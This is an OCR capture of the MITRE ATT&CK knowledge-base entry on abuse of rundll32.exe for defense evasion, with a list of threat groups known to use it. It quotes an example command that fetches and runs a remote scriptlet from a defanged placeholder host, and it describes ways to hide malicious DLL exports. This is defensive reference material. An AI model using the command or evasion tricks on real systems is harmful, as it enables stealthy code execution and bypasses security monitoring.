 https://attack.mitre.org/techniques/T1218/011/
3
J
MITRE | ATT&CK®
Matrices
Tactics
Techniques
Defenses
CTI
Resources
Benefactors
Blog
Search
ATT&CKcon 5.0 returns October 22-23, 2024 in McLean, VA. Register for in-person participation here and virtual participation here
TECHNIQUES
Rootkit
Subvert Trust Controls
System Binary Proxy Execution
Compiled HTML File
Control Panel
CMSTP
InstallUtil
Mshta
Msiexec
Odbcconf
Regsvcs/Regasm
Regsvr32
Rundll32
Verclsid
Mavinject
MMC
Electron Applications
System Script Proxy Execution
Template Injection
Traffic Signaling
Trusted Developer Utilities Proxy Execution
Unused/Unsupported Cloud Regions
Use Alternate Authentication Material
Valid Accounts
Virtualization/Sandbox Evasion
Weaken Encryption
XSL Script Processing
Credential Access
Discovery
Lateral Movement
Collection
Command and Control
Exfiltration
Impact
Mobile
ICS
Home > Techniques > Enterprise > System Binary Proxy Execution > Rundll32
System Binary Proxy Execution: Rundll32
Other sub-techniques of System Binary Proxy Execution (14)
Adversaries may abuse rundll32.exe to proxy execution of malicious code. Using rundll32.exe, vice executing directly (i.e. Shared Modules), may avoid triggering security tools
that may not monitor execution of the rundll32.exe process because of allowlists or false positives from normal operations. Rundll32.exe is commonly associated with
executing DLL payloads (ex: rundll32.exe {DLLname, DLLfunction}).
Rundll32.exe can also be used to execute Control Panel Item files (.cpl) through the undocumented shell32.dll functions Control_RunDLL and Control_RunDLLAsUser.
Double-clicking a .cpl file also causes rundll32.exe to execute. [1]
Rundll32 can also be used to execute scripts such as JavaScript. This can be done using a syntax similar to this: rundll32.exe javascript:"..
\mshtml,RunHTMLApplication ";document.write();GetObject("script:https[:]//www[.]example[.]com/malicious.sct")" This behavior has been seen used by
malware such as Poweliks. [2]
Adversaries may also attempt to obscure malicious code from analysis by abusing the manner in which rundll32.exe loads DLL function names. As part of Windows
compatibility support for various character sets, rundll32.exe will first check for wide/Unicode then ANSI character-supported functions before loading the specified function
(e.g., given the command rundll32.exe ExampleDLL.dll, ExampleFunction, rundll32.exe would first attempt to execute ExampleFunctionW, or failing that
ExampleFunctionA, before loading ExampleFunction). Adversaries may therefore obscure malicious code by creating multiple identical exported function names and
appending W and/or A to harmless ones.[3][4] DLL functions can also be exported and executed by an ordinal number (ex: rundll32.exe file.dll,#1).
Additionally, adversaries may use Masquerading techniques (such as changing DLL file names, file extensions, or function names) to further conceal execution of a malicious
payload.[5]
ID: T1218.011
Sub-technique of: T1218
Tactic: Defense Evasion
Platforms: Windows
Defense Bypassed: Anti-virus, Application control, Digital Certificate
Validation
Contributors: Casey Smith; Gareth Phillips, Seek Ltd.; James_inthe_box,
Me; Ricardo Dias
Version: 2.2
Created: 23 January 2020
Last Modified: 14 August 2023
Version Permalink
Procedure Examples
ID Name Description
C0028 2015 Ukraine Electric Power Attack During the 2015 Ukraine Electric Power Attack, Sandworm Team used a backdoor which could execute a supplied DLL using rundll32.exe. [6]
S0045 ADVSTORESHELL ADVSTORESHELL has used rundll32.exe in a Registry value to establish persistence.[7]
G0073 APT19 APT19 configured its payload to inject into the rundll32.exe.[8]
G0007 APT28 APT28 executed CHOPSTICK by using rundll32 commands such as rundll32.exe "C:\Windows\twain_64.dll". APT28 also executed a .dll for a first stage dropper using rundll32.exe. An APT28 loader Trojan
saved a batch script that uses rundll32 to execute a DLL payload.[9][7][10][11][12][13]
G0022 APT3 APT3 has a tool that can run DLLs.[14]
G0050 APT32 APT32 malware has used rundll32.exe to execute an initial infection process.[15]
G0082 APT38 APT38 has used rundll32.exe to execute binaries, scripts, and Control Panel Item files and to execute code via proxy to avoid triggering security tools.[16]
G0096 APT41 APT41 has used rundll32.exe to execute a loader.[17]
S0438 Attor Attor's installer plugin can schedule rundll32.exe to load the dispatcher.[18]
S0093 Backdoor.Oldrea Backdoor.Oldrea can use rundll32 for execution on compromised hosts.[19]